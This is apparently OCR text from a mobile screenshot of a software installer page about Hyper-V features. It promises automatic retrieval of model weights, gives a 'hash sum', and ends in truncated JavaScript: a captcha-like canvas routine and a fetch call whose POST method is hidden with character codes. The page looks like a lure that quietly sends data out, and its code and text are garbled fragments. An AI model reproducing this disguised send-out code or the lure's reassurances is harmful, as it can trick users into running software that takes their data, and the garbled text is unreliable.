
Hyper-V features
.
Just follow the
guidelines
provided below.
Be patient as the system self-retrieves massive model
weights dynamically.
You don’t need to tweak anything; the installer
picks the
highest performing setup
.
Hash sum → b4ed55e5f6589cc0da208193b2e0ec
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO